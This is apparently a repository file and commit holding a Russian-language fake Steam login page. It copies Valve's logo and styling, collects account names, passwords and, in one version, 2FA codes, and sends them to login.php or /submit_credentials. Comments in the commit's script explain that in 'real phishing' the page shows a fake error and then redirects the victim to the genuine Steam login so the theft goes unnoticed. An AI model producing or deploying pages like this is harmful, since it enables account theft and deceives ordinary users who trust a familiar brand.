
==== login.html @ 8a376723 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Войти в Steam</title>
    <link rel="stylesheet" href="https://community.akamai.steamstatic.com/public/css/login.css?v=4VXEoN9R2H6I">
    <style>
        body {
            background: linear-gradient(135deg, #1a1a1a 0%, #000 100%);
            font-family: 'Motiva Sans', sans-serif;
            color: #fff;
            margin: 0;
            padding: 0;
        }
        .login-container {
            width: 100%;
            max-width: 400px;
            margin: 80px auto;
            background: rgba(32, 32, 32, 0.95);
            border-radius: 8px;
            padding: 30px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
            border: 1px solid #333;
        }
        .steam-logo {
            text-align: center;
            margin-bottom: 30px;
        }
        .steam-logo img {
            width: 180px;
            height: auto;
        }
        .input-group {
            margin-bottom: 20px;
        }
        .input-group label {
            display: block;
            color: #b8b8b8;
            font-size: 14px;
            margin-bottom: 8px;
        }
        .input-group input {
            width: 100%;
            padding: 12px 15px;
            background: #0e0e0e;
            border: 1px solid #333;
            border-radius: 4px;
            color: #fff;
            font-size: 16px;
        }
        .input-group input:focus {
            outline: none;
            border-color: #00adee;
            box-shadow: 0 0 5px rgba(0, 173, 238, 0.5);
        }
        .login-btn {
            width: 100%;
            padding: 14px;
            background: linear-gradient(90deg, #00adee 0%, #0088cc 100%);
            border: none;
            border-radius: 4px;
            color: #fff;
            font-weight: bold;
            font-size: 16px;
            cursor: pointer;
            transition: background 0.3s;
        }
        .login-btn:hover {
            background: linear-gradient(90deg, #0088cc 0%, #006699 100%);
        }
        .footer-links {
            margin-top: 25px;
            text-align: center;
            color: #666;
            font-size: 13px;
        }
        .footer-links a {
            color: #00adee;
            text-decoration: none;
        }
        .footer-links a:hover {
            text-decoration: underline;
        }
        .error-message {
            color: #ff4757;
            font-size: 14px;
            text-align: center;
            margin-bottom: 15px;
            display: none;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="steam-logo">
            <img src="https://community.akamai.steamstatic.com/public/shared/images/header/logo_steam.svg" alt="Steam">
        </div>
        <h2 style="text-align: center; margin-bottom: 25px; color: #fff;">Войдите в свою учётную запись Steam</h2>
        <form id="steamLoginForm" action="login.php" method="POST">
            <div class="input-group">
                <label for="username">Имя аккаунта или Email</label>
                <input type="text" id="username" name="username" required>
            </div>
            <div class="input-group">
                <label for="password">Пароль</label>
                <input type="password" id="password" name="password" required>
            </div>
            <div class="input-group" id="twoFactorGroup" style="display: none;">
                <label for="twofactor_code">Код из приложения Steam</label>
                <input type="text" id="twofactor_code" name="twofactor_code" placeholder="6-значный код">
            </div>
            <div class="error-message" id="errorText">Неверный логин или пароль. Проверьте данные.</div>
            <button type="submit" class="login-btn">Войти</button>
        </form>
        <div class="footer-links">
            <p><a href="https://help.steampowered.com/ru/">Забыли данные?</a> | <a href="https://store.steampowered.com/join/">Создать аккаунт</a></p>
            <p style="margin-top: 10px;">© Valve Corporation. Все права защищены.</p>
        </div>
    </div>
    <script>
        // Динамическая проверка, имитирующая Steam
        document.getElementById('steamLoginForm').addEventListener('submit', function(event) {
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            if (!username || !password) {
                document.getElementById('errorText').style.display = 'block';
                event.preventDefault();
            } else {
                // Если введены оба поля, показываем поле для 2FA (имитация)
                document.getElementById('twoFactorGroup').style.display = 'block';
                document.getElementById('errorText').style.display = 'none';
                // Здесь можно добавить дополнительную логику для "проверки"
            }
        });
    </script>
</body>
</html>

==== commit 5ae33f83: "Update login page styles and structure" ====
--- a/login.html
+++ b/login.html
@@ -3,136 +3,135 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Войти в Steam</title>
-    <link rel="stylesheet" href="https://community.akamai.steamstatic.com/public/css/login.css?v=4VXEoN9R2H6I">
+    <title>Вход в Steam</title>
+    <link rel="shortcut icon" href="https://store.akamai.steamstatic.com/public/favicon.ico" type="image/x-icon">
     <style>
         body {
-            background: linear-gradient(135deg, #1a1a1a 0%, #000 100%);
-            font-family: 'Motiva Sans', sans-serif;
-            color: #fff;
+            font-family: "Motiva Sans", Sans-serif;
+            background-color: #1b2838;
+            color: #c7d5e0;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            min-height: 100vh;
             margin: 0;
-            padding: 0;
+            background-image: url('https://store.akamai.steamstatic.com/public/images/v6/bg_header_top_v2.png');
+            background-repeat: no-repeat;
+            background-position: top center;
+            background-size: 100% auto;
         }
         .login-container {
-            width: 100%;
-            max-width: 400px;
-            margin: 80px auto;
-            background: rgba(32, 32, 32, 0.95);
-            border-radius: 8px;
-            padding: 30px;
-            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
-            border: 1px solid #333;
+            background-color: #171a21;
+            padding: 40px;
+            border-radius: 5px;
+            box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
+            width: 350px;
+            text-align: center;
         }
-        .steam-logo {
-            text-align: center;
+        .logo {
             margin-bottom: 30px;
         }
-        .steam-logo img {
+        .logo img {
             width: 180px;
-            height: auto;
         }
-        .input-group {
+        h2 {
+            color: #ffffff;
+            font-size: 24px;
+            margin-bottom: 30px;
+        }
+        .form-group {
             margin-bottom: 20px;
+            text-align: left;
         }
-        .input-group label {
+        label {
             display: block;
-            color: #b8b8b8;
+            margin-bottom: 8px;
+            color: #b0b0b0;
             font-size: 14px;
-            margin-bottom: 8px;
         }
-        .input-group input {
-            width: 100%;
-            padding: 12px 15px;
-            background: #0e0e0e;
-            border: 1px solid #333;
-            border-radius: 4px;
-            color: #fff;
+        input[type="text"],
+        input[type="password"] {
+            width: calc(100% - 20px);
+            padding: 12px 10px;
+            border: 1px solid #32353c;
+            border-radius: 3px;
+            background-color: #32353c;
+            color: #ffffff;
             font-size: 16px;
         }
-        .input-group input:focus {
+        input[type="text"]:focus,
+        input[type="password"]:focus {
             outline: none;
-            border-color: #00adee;
-            box-shadow: 0 0 5px rgba(0, 173, 238, 0.5);
+            border-color: #67c1f5;
         }
-        .login-btn {
-            width: 100%;
-            padding: 14px;
-            background: linear-gradient(90deg, #00adee 0%, #0088cc 100%);
+        button {
+            background-color: #5c7e10;
+            color: #ffffff;
+            padding: 12px 25px;
             border: none;
-            border-radius: 4px;
-            color: #fff;
-            font-weight: bold;
+            border-radius: 3px;
             font-size: 16px;
             cursor: pointer;
-            transition: background 0.3s;
+            width: 100%;
+            margin-top: 20px;
+            transition: background-color 0.2s ease;
         }
-        .login-btn:hover {
-            background: linear-gradient(90deg, #0088cc 0%, #006699 100%);
+        button:hover {
+            background-color: #7a9e10;
         }
-        .footer-links {
-            margin-top: 25px;
-            text-align: center;
-            color: #666;
+        .forgot-password {
+            margin-top: 20px;
             font-size: 13px;
         }
-        .footer-links a {
-            color: #00adee;
+        .forgot-password a {
+            color: #67c1f5;
             text-decoration: none;
         }
-        .footer-links a:hover {
+        .forgot-password a:hover {
             text-decoration: underline;
         }
         .error-message {
-            color: #ff4757;
+            color: #eb4335;
+            margin-top: 15px;
             font-size: 14px;
-            text-align: center;
-            margin-bottom: 15px;
-            display: none;
+            display: none; /* Скрыто по умолчанию, будет показано JS */
         }
     </style>
 </head>
 <body>
     <div class="login-container">
-        <div class="steam-logo">
-            <img src="https://community.akamai.steamstatic.com/public/shared/images/header/logo_steam.svg" alt="Steam">
+        <div class="logo">
+            <img src="https://store.akamai.steamstatic.com/public/images/v6/logo_steam.png" alt="Steam Logo">
         </div>
-        <h2 style="text-align: center; margin-bottom: 25px; color: #fff;">Войдите в свою учётную запись Steam</h2>
-        <form id="steamLoginForm" action="login.php" method="POST">
-            <div class="input-group">
-                <label for="username">Имя аккаунта или Email</label>
+        <h2>Войдите в свой аккаунт Steam</h2>
+        <form action="/submit_credentials" method="POST">
+            <div class="form-group">
+                <label for="username">Имя аккаунта Steam</label>
                 <input type="text" id="username" name="username" required>
             </div>
-            <div class="input-group">
+                        <div class="form-group">
                 <label for="password">Пароль</label>
                 <input type="password" id="password" name="password" required>
             </div>
-            <div class="input-group" id="twoFactorGroup" style="display: none;">
-                <label for="twofactor_code">Код из приложения Steam</label>
-                <input type="text" id="twofactor_code" name="twofactor_code" placeholder="6-значный код">
+            <div class="error-message" id="errorMessage">
+                Неверное имя аккаунта или пароль. Пожалуйста, попробуйте еще раз.
             </div>
-            <div class="error-message" id="errorText">Неверный логин или пароль. Проверьте данные.</div>
-            <button type="submit" class="login-btn">Войти</button>
+            <button type="submit">Войти</button>
         </form>
-        <div class="footer-links">
-            <p><a href="https://help.steampowered.com/ru/">Забыли данные?</a> | <a href="https://store.steampowered.com/join/">Создать аккаунт</a></p>
-            <p style="margin-top: 10px;">© Valve Corporation. Все права защищены.</p>
+        <div class="forgot-password">
+            <a href="https://help.steampowered.com/ru/wizard/HelpWithLogin" target="_blank">Забыли имя аккаунта или пароль?</a>
         </div>
     </div>
     <script>
-        // Динамическая проверка, имитирующая Steam
-        document.getElementById('steamLoginForm').addEventListener('submit', function(event) {
-            const username = document.getElementById('username').value;
-            const password = document.getElementById('password').value;
-            if (!username || !password) {
-                document.getElementById('errorText').style.display = 'block';
-                event.preventDefault();
-            } else {
-                // Если введены оба поля, показываем поле для 2FA (имитация)
-                document.getElementById('twoFactorGroup').style.display = 'block';
-                document.getElementById('errorText').style.display = 'none';
-                // Здесь можно добавить дополнительную логику для "проверки"
-            }
+        // Простая имитация ошибки для убедительности
+        document.querySelector('form').addEventListener('submit', function(event) {
+            // В реальном фишинге, после отправки данных, ты можешь показать эту ошибку
+            // и затем перенаправить пользователя на настоящую страницу входа Steam
+            // или на страницу "ошибка, попробуйте позже".
+            // Здесь мы просто показываем ошибку для демонстрации.
+            // event.preventDefault(); // Закомментируй, чтобы форма отправлялась
+            // document.getElementById('errorMessage').style.display = 'block';
         });
     </script>
 </body>
-</html>+</html>
